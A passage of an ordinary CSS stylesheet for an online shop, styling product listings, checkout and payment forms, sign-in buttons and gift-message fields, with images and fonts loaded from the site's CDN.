.popular_lists td.smallText div {
  margin: 0.643em 0;
}

.popular_lists td.smallText table {
  margin: 0;
}

.popular_lists td.smallText table td {
  padding: 0;
  vertical-align: middle;
}

.popular_lists td.smallText table td img {
  margin: 0;
}

.popular_lists td.smallText .twenty_four_hours_shipping {
  padding: 0 0 0 0.5em;
}

.add_to_cart_button {
  margin-bottom: 18px;
}

.sellyours-price {
  font-weight: bold;
}

.message_normal,
.message_medium,
.message_large {
  color: #f60;
  font-size: 0.9em;
  font-weight: 700;
  line-height: 1.5;
}

.message_medium {
  font-size: 1.2em;
}

.message_large {
  font-size: 1.3em;
}

.header_text,
#tag_area,
#tabLinks,
td.infoBoxHeading,
#product_info_area .main,
#product_info_area .smallText,
#product_info_area .boxText,
#product_info_area .productListing-data {
  font-size: 13px;
}

.free-shipping {
  font-size: 10pt;
  display: block;
  padding: 3px 0;
}

.boxText li {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
  text-indent: -1em;
}

.account,
.account .main {
  font-size: 9pt;
}

.account .main b,
.account .main strong {
  font-size: 10.5pt;
}

.account .pageHeading {
  font-size: 18pt;
}

.blue_background_table a {
  color: #fff;
}

.account .blue_background_table {
  background-color: #7494e8;
}

tr.page_sub_title,
h3.page_sub_title {
  color: #50be19;
  font-size: 15px;
  font-weight: bold;
  line-height: 1.125em;
}

.page_sub_title a {
  padding-left: 10px;
}

div.last_viewed {
  margin: 20px 0;
}

.box_sub_title,
.box_sub_title a {
  color: #50be19;
  font-size: 9pt;
  font-weight: 700;
  margin-top: 0;
  text-align: center;
  white-space: nowrap;
}

.guest-box {
  background-color: #ebe7d8;
  font-weight: bold;
  color: #6c6c6c;
  font-size: 11.5pt;
  font-weight: normal;
  margin: 12px 0;
  padding: 10px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ebe7d8;
  position: relative;
  zoom: 1;
}

.home_banner {
  overflow: hidden;
  text-align: center;
  border: none;
}

.home_banner.resize {
  display: flex;
  justify-content: center;
}

.home_banner.resize img {
  flex: none;
}

.slide-inner .border-slide-before,
.slide-inner .border-slide-after {
  background-repeat: no-repeat;
  height: 5px;
  display: block;
}

.slide-inner .border-slide-before {
  background: url('https://cdn-w.fishpond.com/border-slide-before.png') top center no-repeat;
}

.slide-inner .border-slide-after {
  background: url('https://cdn-w.fishpond.com/border-slide-after.png') bottom center no-repeat;
}

* html .slide-inner .border-slide-after {
  margin-top: -11px;
}

* html .slide-inner .border-slide-before {
  margin-bottom: -11px;
}

.home_banner a {
  display: block;
}

#map {
  height: 190px;
}

.leaflet-top,
.leaflet-bottom {
  z-index: 11 !important;
}

/* end compensation */
.twenty_four_hours_shipping {
  color: #d4a31d;
  font-size: 10.5pt;
  font-weight: 700;
}

.deliveryOptionRow .twenty_four_hours_shipping {
  display: none;
}

.download {
  color: #50be19;
  font-size: 10.5pt;
  font-weight: 700;
}

.side_list {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
  padding: 0 10px 1px;
}

.side_list_no_padding {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
}

* html .side_list {
  overflow: hidden;
  width: 166px;
}

.secure {
  margin-bottom: 2.5em;
}

.side_list ol,
.side_list ul {
  list-style: none;
  margin-bottom: 1.6em;
  padding-left: 0;
  text-align: left;
}

.side_list .i {
  float: left;
  margin-right: 5px;
  overflow: hidden;
  width: 50px;
}

.bullet {
  font-weight: 700;
  left: 0;
  position: absolute;
  line-height: 1.05em;
}

.side_list ul li {
  margin-bottom: 0.5em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.filters {
  font-size: 1.1em;
}

.filters .disabled {
  color: #777;
}

.side_list .t4 {
  margin: 0.1em 0.1em 0.2em;
  position: relative;
  top: 0.2em;
  vertical-align: sub;
}

.side_list img.t4 {
  display: block;
}

.side_list span img {
  margin: auto;
  position: static;
}

.side_list ol a {
  clear: both;
  display: block;
  margin-bottom: 0.9em;
  overflow: auto;
  zoom: 1;
}

.side_list .bestsellers {
  margin-bottom: 0.5em;
  line-height: 1.15em;
}

.side_list .bestsellers a {
  margin-bottom: 0.2em;
  overflow: hidden;
  font-size: 14px;
}

.side_list .bestsellers li {
  padding-bottom: 0.9em;
  zoom: 1;
}

.side_list .bestsellers li .title {
  float: left;
  width: 80px;
}

.side_list li {
  clear: both;
}

.side_list li a {
  text-decoration: none;
}

.side_list a.moreLink,
.side_list .all {
  display: block;
  margin: -0.2em 0 1.7em 0.5em;
  text-align: right;
}

.side_list .all_link {
  display: block;
  margin: 1em 0.5em 1.7em;
  text-align: center;
}

.side_list h3.first {
  margin-top: 0.75em;
}

.side_list h3 {
  color: #50be19;
  margin-bottom: 0.9em;
  font-weight: bold;
  font-weight: normal;
  margin-top: -1.2em;
}

.side_list h3 a,
.side_list h3 a:visited {
  color: #50be19;
}

.util_list h3.first {
  margin-top: 0.8em;
}

.util_list ul {
  margin-left: 0.4em;
  margin-right: 0.4em;
}

.util_list h3 {
  margin-left: 0.1em;
  text-align: left;
}

.util_list h3,
.util_list h3 a,
.util_list h3 a:visited {
  color: #f60;
}

.util_list ul a {
  overflow: hidden;
  display: inline-block;
  max-width: 121px;
  text-overflow: ellipsis;
  vertical-align: text-bottom;
}

* html .util_list ul a {
  width: 121px;
}

.util_list ul .cat_size {
  vertical-align: text-bottom;
}

.facets h3 {
  clear: right;
  margin: 1em 0 1.4em;
}

.facets ul li {
  margin-bottom: 0;
}

.facets ul {
  margin: -0.9em 0 0.9em;
}

.facets a.moreLink,
.facets .all {
  float: right;
  margin: -0.8em 0.5em 0.2em;
}

.facets h5 {
  clear: right;
  color: #777;
  font-size: 10.5pt;
  font-variant: small-caps;
  font-weight: normal;
  margin: 0 0 0.9em;
  text-align: left;
  text-transform: lowercase;
}

.facets h5.first {
  margin-top: -0.8em;
}

.facets {
  margin: 0 0 2em;
}

.facets .custom_price_range {
  clear: both;
}

.facets .text {
  width: 39px;
}

.facets .text {
  width: 34px\9; /* fix for IE */
  width: 34px\0/;
}

:root .facets .text {
  width: 34px \0/;
}

.product_info_layout {
  width: 98%;
  border-collapse: collapse;
}

.product_info_bottom_details {
  margin-top: 1.2em;
}

.confirmation_button {
  float: left;
  margin: 15px 0;
}

.add_button.ebook {
  padding-left: 10px;
}

.productSearch-button .add_button .type {
  margin-left: 8px;
}

.innerContentSection {
  margin-bottom: 20px;
  width: 100%;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message .no-answer-right {
  text-align: right;
  font-size: 10px;
}

.helpdesk_search_p {
  display: table;
}

.helpdesk_search_p input,
.helpdesk_search_p .flat-button {
  vertical-align: middle;
}

.helpdesk_search_wr {
  margin-top: 10px;
}

#helpdesk_content {
  width: 884px;
}

#helpdesk_content .side {
  background-color: #fff;
  float: right;
}

#helpdesk_content .mainSection {
  float: left;
  padding: 20px;
  width: 560px;
}

#helpdesk_content .form fieldset {
  width: inherit;
}

#helpdesk_content .mainSection h2,
#helpdesk_content #question-categories {
  margin-left: 4.5%;
}

.order_details_wr {
  margin-left: 24px;
  display: table;
}

.order_details_wr #order_details,
.order_details_wr .button-flat-wr {
  display: table-cell;
  vertical-align: middle;
}

#announcements {
  float: left;
  border: 1px solid #ccc;
  border-radius: 5px;
  width: 300px;
  padding: 10px;
}

#announcements h2 {
  text-align: center;
  margin: 0;
}

#announcements-spacer {
  float: left;
  width: 20px;
  height: 20px;
}

.checkout_fields fieldset {
  border: none;
  line-height: 1.5em;
  padding: 0;
  position: relative;
}

.checkout_fields div {
  clear: both;
  zoom: 1;
}

#identify .first {
  padding-top: 2em;
}

.checkout_fields #address,
.checkout_fields #email_password,
.checkout_fields #gift_wrap,
.checkout_fields .accept {
  padding-top: 1em;
}

#gift_wrap_message textarea {
  clear: left;
  display: block;
  margin-right: 0;
  width: 420px;
}

.checkout_fields label {
  clear: both;
  float: left;
  margin: 0.1em 0;
  padding: 0.1em 0 0.2em;
}

#identify label {
  padding-left: 1.5em;
}

.checkout_fields .error,
.checkout_right .error {
  background-color: #f60;
}

.checkout_fields .error em {
  display: block;
  font-style: italic;
  padding-right: 1.5em;
}

.checkout_fields .error a:hover {
  color: #fff;
}

.checkout_fields .error .required {
  font-weight: normal;
}

.checkout_fields label input,
.checkout_fields label select,
.checkout_fields label textarea,
.checkout_fields .required {
  display: block;
  font-size: 10pt;
  left: 12em;
  margin-bottom: -1.45em;
  margin-right: 13.5em;
  margin-top: 0;
  position: relative;
  top: -1.45em;
}

form .required {
  color: #f60;
  font-weight: bold;
  /*white-space: nowrap;*/
}

.checkout_fields .required input,
.checkout_fields .required select {
  color: #000;
  display: inline;
  font-weight: normal;
  left: 0;
  margin-bottom: 0;
  margin-right: 0.4em;
  position: static;
  top: 0;
}

.checkout_fields .accept .required {
  left: 1em;
  margin: 0;
  text-align: right;
}

form.styled fieldset li.gray-info-box {
  background: #eee;
  border-radius: 6px;
}

form.styled fieldset li.change_shipping_address_arrow {
  padding: 12px 20px 12px 66px;
  max-width: 22%;
  min-width: 250px;
  margin-left: 16px;
  background: #eee url('https://cdn-w.fishpond.com/arrow_south_east.gif') no-repeat;
}

.change-shipping-address .float-button-address {
  float: right;
  margin-top: -8px;
  margin-right: 5px;
}

.change-shipping-address .form {
  padding-top: 12px;
}

.change-shipping-address .moduleRow {
  padding: 5px 5px 5px 10px;
}

.change-shipping-address .moduleRowSelected {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.change-shipping-address .moduleRowOver {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.margin-inner-none ol {
  margin: 0 !Important;
}

.margin-inner-none fieldset {
  border-bottom: none !Important;
}

.update_shipping_button {
  text-align: center;
}

.update_shipping_button button {
  display: inline-block;
  margin: 10px 0 !Important;
}

.note {
  clear: both;
  color: #7e7e7e;
  display: block;
  font-size: 10pt;
  margin-bottom: 0.5em;
  margin-left: 1.5em;
  zoom: 1;
}

.note span {
  color: #f60;
  font-weight: 700;
}

.checkout_fields br {
  display: none;
}

.checkout_fields legend span {
  color: #000;
  font-weight: 700;
  left: 0;
  position: absolute;
  top: 0;
}

.checkout_fields .accept input {
  display: inline;
  left: 0;
  margin: 0;
  top: 0;
}

.checkout_fields .button {
  clear: both;
  display: block;
  margin-left: 16em;
  margin-top: 1em;
  padding-top: 1em;
}

a#forgotten {
  float: left;
  margin-left: 13.5em;
  margin-top: 0.5em;
}

#sign_in_button {
  clear: both;
  margin: 65px 0 0 180px;
}

.fgpassword button {
  margin: 18px 0;
}

.oauth {
  text-align: right;
  margin: 0;
  float: right;
}

.oauth .header-separator-text {
  width:136px;
  font-weight: bold;
  padding: 0;
  font-size: 18px;
}



a.sign-in-button {
  display: inline-block;
  cursor: pointer;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none !Important;
  vertical-align: middle;
  position: relative;
  text-align: left;
  border-radius: 4px;
  margin-top: 10px;
  box-shadow: 1px 1px 1px #ccc;
}

a.sign-in-button:visited {
  color: #fff;
}

a.sign-in-button.google:visited {
  color: #727272 !Important;
}

a.sign-in-button.facebook {
  -moz-box-shadow: inset 0 1px 0 0 #7a8eb9;
  -webkit-box-shadow: inset 0 1px 0 0 #7a8eb9;
  box-shadow: inset 0 1px 0 0 #7a8eb9;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #637aad), color-stop(1, #5972a7));
  background: -moz-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -webkit-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -o-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -ms-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#637aad', endColorstr='#5972a7', GradientType=0);
  background-color: #637aad;
  border: 1px solid #314179;
  color: #fff;
}

a.sign-in-button.facebook:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #5972a7), color-stop(1, #637aad));
  background: -moz-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -webkit-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -o-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -ms-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: linear-gradient(to bottom, #5972a7 5%, #637aad 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5972a7', endColorstr='#637aad', GradientType=0);
  background-color: #5972a7;
  color: #fff;
}

a.sign-in-button.google {
  -moz-box-shadow: inset 0 1px 0 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 0 #fff;
  box-shadow: inset 0 1px 0 0 #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #f6f6f6));
  background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
  background-color: #fff;
  border: 1px solid #dcdcdc;
  color: #727272 !Important;
}

a.sign-in-button.google:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #fff));
  background: -moz-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -webkit-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -o-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -ms-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff', GradientType=0);
  background-color: #f6f6f6;
  color: #727272 !Important;
}

.sign-in-button .first-image {
  padding: 3px 2px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  
}

.sign-in-button .first-text {
  vertical-align: middle;
  font-size: 24px;
  padding: 0 10px;
  border: 1px solid #314179;
  background: #314179;
  border-radius: 3px;
}

.sign-in-button.facebook .first-text {
  font-size: 28px;
}

.sign-in-button.facebook,
.sign-in-button.google {
  margin-left:5px;
}


.sign-in-button .text {
  left: 40px;
  position: absolute;
  top: 5px;
  font-size: 15px;
  font-weight: bold;
}

#voucherCoupons li > * {
  vertical-align: middle !important;
}

#voucherCoupons #gvSuccessMessage {
  color: green;
  font-style: italic;
}

#checkout_sign_in_button {
  margin-left: 370px;
  position: absolute;
  top: 75px;
}

a#checkout_forgotten {
  float: left;
  margin-left: 12em;
  margin-top: 0.5em;
}

#checkout_identify_continue {
  margin: 5px 0 5px 180px;
}

#checkout_continue {
  margin: 5px 0;
}

#checkout_header_left {
  float: left;
}

#checkout_header_middle {
  clear: none;
  float: right;
  margin-right: 20%;
  margin-top: 50px;
  text-align: center;
}

.checkout_header {
  color: #7e7e7e;
  font-size: 1.3em;
  margin: 0 0 0.5em;
}

#checkout_login_form div {
  margin-left: 2em;
}

#seperator {
  clear: left;
}

#address-country,
#address-state {
  width: 177px;
}

#payment .first {
  padding-top: 2em;
}

.checkout_fields .summary {
  background-color: #f60;
  float: left;
  margin-bottom: 0.5em;
  padding: 0.5em 1.5em;
}

.checkout_fields .summary a:hover {
  color: #fff;
}

.checkout_fields .summary br {
  display: block;
}

.checkout_fields .summary em {
  font-style: italic;
}

.checkout_fields .last {
  margin-bottom: 1em;
}

.voucher_msg {
  background-color: #adb;
  clear: both;
  font-size: 12pt;
  line-height: 1.25em;
  margin-bottom: 0.25em;
  overflow: auto;
  padding: 0.5em 1em;
  zoom: 1;
}

.voucher_msg strong {
  font-weight: 700;
  text-transform: uppercase;
}

.voucher_msg em {
  float: right;
  font-size: 10pt;
  font-style: italic;
  font-weight: normal;
}

.highlight_note {
  background-color: #adb;
  font-size: 10pt;
  line-height: 1.5em;
  padding: 1em;
}

.highlight_note label {
  display: block;
  margin-top: 0.5em;
}

#page_search {
  display: block;
  left: -34px;
  padding-top: 10px;
  position: relative;
  white-space: nowrap;
  z-index: 999;
}

#page_search.ps-in-content {
  position: static;
  padding-left: 18px;
}

#page_search select,
#page_search input,
#page_search span {
  display: inline-block;
}

.cat_size {
  color: #777;
  font-size: 8.5pt;
}

.productSearch table {
  font-size: 1.32em;
}

.img {
  display: block;
}

.more_categories_link {
  margin: 5px 0 0 0.8em;
}

#premium_product {
  float: right;
  padding-left: 1em;
}

#premium_product div {
  margin: 4px 0 1em 1em;
  padding: 12px 0 18px;
  text-align: center;
  width: 170px;
}

#premium_product .t {
  width: 170px;
}

#premium_product a {
  margin: 0 auto;
}

.title_green {
  color: #50be19;
}

.light_blue {
  color: #a0b5f2;
}

#dym_results {
  font-size: 1.1em;
  font-weight: normal;
  margin-bottom: 12px;
}

#dym_no_results {
  font-size: 1.6em;
  font-weight: 700;
  margin-bottom: 20px;
}

.no_products_text {
  font-size: 1.2em;
}

.no_products_text p,
.no_products_text li {
  margin-bottom: 6px;
}

.f_right {
  float: right;
}

.f_left {
  float: left;
}

.loading {
  margin: 10px 5px;
}

.plain_link {
  color: #000 !important;
  font-style: normal;
}

#loading1,
#loading2,
#loading3 {
  margin: 0;
}

#loading1 .loading,
#loading2 .loading,
#loading3 .loading {
  margin: 0;
}

#loading1 span.processing,
#loading2 span.processing,
#loading3 span.processing {
  display: block;
  width: 132px;
  height: 35px;
  margin: 0.9em 0;
}

#right span.processing {
  margin: 0.5em auto 0.8em;
}

span.processing img {
  width: 132px;
  height: 35px;
  display: block;
}

.product-page-ads {
  margin: 25px 0;
}

/* Form Styles */

.form {
  padding-bottom: 12px;
}

.form fieldset {
  border-bottom: 1px solid #eee;
  display: block;
  overflow: hidden;
  padding: 5px 0 4px;
  width: 100%;
}

.form fieldset label {
  float: left;
  font-weight: 700;
  line-height: 12px;
  padding: 5px 5px 5px 2px;
  width: 180px;
}

* html .form fieldset label {
  width: 180px;
}

.form dl.zend_form dt label {
  font-weight: normal;
}

.form dl.zend_form .description {
  color: #7e7e7e;
  font-style: italic;
}

.belowlabel fieldset label {
  display: block;
  float: none;
  width: 100%;
}

* html .belowlabel fieldset label {
  width: 100%;
}

.belowlabel fieldset {
  border-bottom: 0;
}

.notbold fieldset label {
  font-weight: normal;
}

div#used_products_header {
  height: 35px;
  line-height: 35px;
  margin-top: 15px;
}

div#used_products_header h2,
div#used_products_header h2 {
  vertical-align: middle;
}

div#used_products_header a {
  display: block;
  float: right;
  font-size: 10.5pt;
  font-weight: 700;
  margin-left: 20px;
}

table.used_products {
  border: 2px;
  margin-bottom: 15px;
  margin-top: 5px;
  width: 100%;
}

table.used_products thead,
table.used_products th,
table.used_products td {
  text-align: left;
}

table.used_products thead th.condition {
  padding: 0;
}

table.used_products td,
table.used_products th {
  padding-left: 15px;
}

table.used_products thead th,
table.used_products thead th h3 {
  font-size: 10.5pt;
}

table.used_products thead th {
  padding-bottom: 5px;
  padding-top: 5px;
}

table.used_products thead th.condition h3 {
  margin: 6px 10px;
  padding: 0;
}

table.used_products td.price,
table.used_products th.price,
table.used_products td.shipping,
table.used_products th.shipping,
table.used_products td.buynow,
table.used_products th.buynow {
  width: 8%;
  text-align: left;
}

table.used_products td.shipping {
  color: #9f9f9f;
  font-weight: 700;
}

table.used_products td.seller,
table.used_products th.seller {
  width: 14%;
  text-align: left;
}

table.used_products td.seller-rating,
table.used_products th.seller-rating {
  width: 14%;
  text-align: left;
}

table.used_products td.lead-times,
table.used_products th.lead-times {
  width: 12%;
  text-align: left;
}

table.used_products thead th.condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
}

table.used_products tbody td {
  padding: 5px 0 5px 15px;
}

table.used_products {
  font-size: 10.5pt;
}

table.used_products td.divider {
  background-color: #e7e7e7;
  height: 1px;
  padding: 0;
}

table.used_products th h3,
table.used_products th {
  font-size: 16px;
  font-weight: bolder;
}

table.used_products .seller-rating .completed-sales {
  font-size: 11px;
}

tr#bank_account_info {
  display: block;
  padding-top: 10px;
}

tr#bank_account_info input {
  margin-right: 20px;
}

.input-longer input {
  width: 304px;
}

/* End Form Styles */

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

button.sent {
  width: 74px;
  height: 29px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-sell_yours_sent.gif');
}

button.continue {
  width: 150px;
  height: 35px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

/* Additional CSS for the Sell Yours pages only. */

form#sell-yours-details li label {
  float: left;
}

form#sell-yours-details li label.error {
  float: none;
}

form#sell-yours-details li .group {
  float: none;
  top: 0;
  left: 0;
  right: 0;
}

form#sell-yours-details li .group label {
  width: 100%;
}

* html form#sell-yours-details li span.hint {
  margin-left: 180px;
}

* html form#sell-yours-details li .group label.confirm_rated {
  margin-left: 4px;
}

* html form#sell-yours-details li .group label input {
  margin-left: -3px;
}

form#sell-yours-details ol.formGroupAdvanced li label {
  float: none;
}

form label[for="shipping-no"] {
  width: 45px;
}

ul.actions,
ul.products {
  padding: 0;
  list-style-type: none;
  margin: 1.2em 0 1.8em;
}

ul.actions li {
  display: inline;
  border-left: 1px #000 solid;
  padding: 0 0.4em;
  text-transform: capitalize;
}

ul.actions li:first-child,
ul.products li:first-child {
  padding-left: 0;
  border: 0;
}

ul.actions .current {
  font-weight: bold;
}

ul.products li {
  border-top: 1px #ddd solid;
  padding: 20px 0 23px;
  overflow: hidden;
}

li.product {
  width: 874px;
}

p.actions {
  text-transform: capitalize;
}

p.actions .current {
  font-weight: bold;
}

div.product {
  width: 700px;
  margin-top: 2em;
  padding: 5px;
}

div.product.error {
  background: #f60;
}

div.product.error .message {
  margin-top: 8px;
  font-style: italic;
}

div.product.error a:hover {
  color: white;
}

li.product .photo,
div.product .photo {
  display: block;
  float: left;
  width: 120px;
  text-align: center;
}

li.product a.photo,
div.product a.photo {
  margin: 0 1.5em 0 1em;
}

ul.products .price {
  float: right;
  margin: 0 1em;
  width: 127px;
  text-align: right;
}

ul.products .price .current,
.product form .price {
  color: #24b837;
  font-weight: bold;
}

.product .info {
  margin: 0 140px;
}

.product .price .current,
.product .creator,
.product .info a.fn {
  font-size: 1.32em;
}

.product p,
ul.products p {
  margin: 0;
}

.product .creator {
  margin-bottom: 19px;
}

.product .pending-payment {
  margin-top: 8px;
}

ul.products .buyer {
  float: left;
  width: 217px;
}

ul.products .status {
  float: left;
  width: 217px;
}

ul.products .details {
  float: left;
  width: 180px;
}

ul.products .details.details-itemssold .title {
  color: grey;
}

.product .additional-info p {
  margin-bottom: 0.2em;
}

.product .additional-info,
ul.products dl {
  font-size: 1.1em;
}

ul.products dt {
  font-size: 0.87em;
  color: gray;
}

ul.products address {
  font-style: normal;
}

ul.products form {
  margin-top: 1em;
  display: block;
}

div.product form {
  padding-top: 2em;
  display: block;
  clear: both;
}

.product form.styled fieldset ol {
  _margin-bottom: 0;
}

.product form label {
  min-width: 120px;
}

.product form .group label {
  width: 400px;
}

.product form.styled li .hint {
  position: absolute;
  line-height: 1.8;
  width: 200px;
  left: 120px;
  _left: 100px;
}

div.product form p.hint,
div.product form button {
  margin: 0.7em 0 0.7em 139px;
}

.product form input#description {
  width: 60%;
}

.product form .group {
  float: right;
  width: 527px;
  position: relative;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .product form .group {
    left: 3px;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 10000), not all and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.product form input[type=radio] {
  margin: 4px 2px 0 0;
}

.product form label.radio {
  width: auto;
}

.product form button.continue {
  margin-top: 2em;
  margin-bottom: 2em;
}

.claims {
  font-size: 9pt;
}

.claims .product {
  width: auto;
  font-size: 14px;
  border-bottom: 1px #d4d4d4 solid;
  margin: 1em 0;
  padding-bottom: 10px;
}

.claims .product .productListing-heading {
  font-size: 13px;
}

.claims .product .claim {
  float: left;
  width: 90px;
}

.claims .product .claim input {
  float: right;
  margin-right: 30px;
}

.claims .product .title {
  float: left;
  padding-left: 145px;
}

.claims .product .productListing-heading {
  white-space: nowrap;
  text-align: center;
}

.claims .product .name {
  float: left;
}

.claims .product .total,
.claims .product .quantity {
  float: right;
  width: 100px;
  text-align: right;
}

.claims .product .quantity input {
  width: 50px;
  text-align: right;
}

.claims .button-container {
  padding: 10px 0;
}

.claims #order-label {
  float: left;
}

.claims #claim_action {
  margin-left: 10px;
}

p.sell-more {
  font-weight: bold;
  padding: 3em 0 2em;
  clear: both;
}

p.pager {
  margin-bottom: 2em;
}

#unknown-seller-message {
  padding: 6px 25px 20px;
}

/* Additional CSS for the Express Checkout page only. */

#checkoutBtnColumn {
  padding: 66px 0 1em;
  overflow: hidden;
  width: 100%; /* haslayout */
}

#checkoutBtnColumn .confirm,
#checkoutBtnColumn #loading {
  float: right;
}

input#giftwrap {
  padding-left: 0;
}

#gift_wrap_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

span#gift_wrap_colour_price_info {
  white-space: nowrap;
}

@font-face {
  font-family: Architex;
  src: url('https://cdn-w.fishpond.com/fonts/Architex.ttf');
}

#giftwrap_message {
  font: 24px Architex;
  padding: 10px;
  text-align: center;
  width: 233px;
  height: 215px;
  resize: none;
}

@font-face {
  font-family: DejaVuSansCondensed;
  src: url('https://cdn-w.fishpond.com/fonts/DejaVuSansCondensed.ttf');
}

#e-gift_message_field #e-gift_message,
.e-gift textarea {
  font: italic 14px/1.3 DejaVuSansCondensed;
  padding: 19px;
  width: 215px;
  height: 272px;
  white-space: pre-wrap;
  resize: none;
}

#e-gift_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

.e-gift-explain-link {
  font-size: 0.8em;
}

.faq-dialog .e-gift-image {
  height: 447px;
  width: 400px;
}

form.styled #deliveryAddressBook li {
  margin-bottom: 10px;
}

form.styled #deliveryAddressBook li img,
#deliveryAddressBook li input {
  margin-top: 6px;
  margin-right: 5px;
  display: inline-block;
}

form.styled #deliveryAddressBook #showMoreAddresses a {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li {
  padding: 0;
}

form.styled fieldset#paymentMethod p.title,
form.styled fieldset#paymentMethod p.error {
  margin-top: 0;
  padding-top: 0;
}

form.styled fieldset#paymentMethod ol li p {
  margin: 5px 0;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#deliveryAddress .selectable,
form.styled fieldset#additional-service .selectable {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li li {
  white-space: nowrap;
}

form.styled fieldset#paymentMethod li li,
form.styled fieldset#paymentMethod li.selectable,
form.styled fieldset#paymentMethod li.nonselectable,
form.styled fieldset#paymentMethod div.selectable {
  padding: 8px;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#paymentMethod .selectable label {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selectable li,
form.styled fieldset#paymentMethod .selectable li label {
  line-height: 1em;
}

form.styled fieldset#paymentMethod .selectable img {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selected {
  font-weight: 800;
}

form.styled #paymentMethod .selectable input {
  margin-right: 5px;
}

form.styled #paymentMethod .nonselectable input {
  margin-right: 5px;
  visibility: hidden;
}

form.styled #warning-r18-field {
  padding: 3px 15px;
}

form.styled #warning-r18-field label {
  width: 90%;
}

form.styled #warning-r18-field input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled #warning-dvd-region {
  padding: 3px 15px;
}

form.styled #warning-dvd-region label {
  width: calc(100% - 45px);
}

form.styled #warning-dvd-region input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled fieldset#paymentMethod ol {
  margin-bottom: 0;
}

form.styled fieldset#paymentMethod ol ol {
  margin-top: 0.7em;
}

form.styled fieldset#paymentMethod ol .selectable ol {
  margin-top: 0;
}

form.styled #address-company-tip {
  color: blue;
  display: none;
}

#paymentMethod ol ol input {
  margin-right: 0;
}

form.styled #paymentMethod ol ol label {
  width: 230px;
}

#voucherCoupons label,
#cashRewards label {
  display: inline;
  width: auto;
}

#voucherCoupons label.error,
#cashRewards label.error,
form.styled #paymentMethod ol ol label.error {
  display: block;
  width: auto;
}

.checkout-wrapper input[type="radio"] {
  vertical-align: top;
}

#cc_field input[name="payment"] {
  vertical-align: text-bottom;
}

#cashRewards input {
  margin: 5px;
}

form.styled fieldset#voucherCoupons legend,
form.styled fieldset#cashRewards legend {
  color: #000;
  font-size: 1em;
}

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

#orderOverview {
  clear: both;
  padding: 0.6em 0;
}

#orderOverview h3 {
  color: #7e7e7e;
  display: inline;
  font-size: 1.3em;
}

.estimated-delivery,
#tax-notes {
  border: 2px solid transparent;
  padding: 0.6em 0.9em;
}

.checkoutProducts {
  width: 100%;
  border: 2px solid transparent;
}

.checkoutProducts td {
  padding: 0.6em 0.8em;
  vertical-align: top;
}

.checkoutProducts td.blockHeader {
  padding-top: 0.6em;
}

.checkoutProducts .quantity {
  width: 10%;
  text-align: right;
